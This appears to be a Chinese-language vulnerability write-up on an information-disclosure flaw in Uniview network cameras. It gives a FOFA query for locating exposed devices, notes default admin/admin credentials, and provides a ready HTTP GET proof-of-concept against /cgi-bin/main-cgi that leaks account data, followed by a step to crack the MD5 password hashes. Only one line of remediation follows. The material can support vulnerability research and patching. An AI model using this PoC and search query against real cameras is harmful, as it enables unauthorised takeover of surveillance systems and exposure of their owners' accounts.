# 宇视科技视频监控 main-cgi 文件信息泄露

## 漏洞描述

宇视（Uniview）高清网络摄像机存在信息泄露漏洞，攻击者可以通过解密泄露信息获取管理员账号密码，登陆后台控制整个系统，最终导致系统处于极度不安全状态。

## 漏洞复现

1. FOFA

app="uniview-视频监控"



1. 界面如下



1. 默认admin/admin

Poc

GET /cgi-bin/main-cgi?json={"cmd":255,"szUserName":"","u32UserLoginHandle":-1}" HTTP/1.1

Host: your-ip

Accept-Encoding: gzip

User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15





1. 解密Md5



## 修复建议

1、强制用户更改口令符合密码复杂度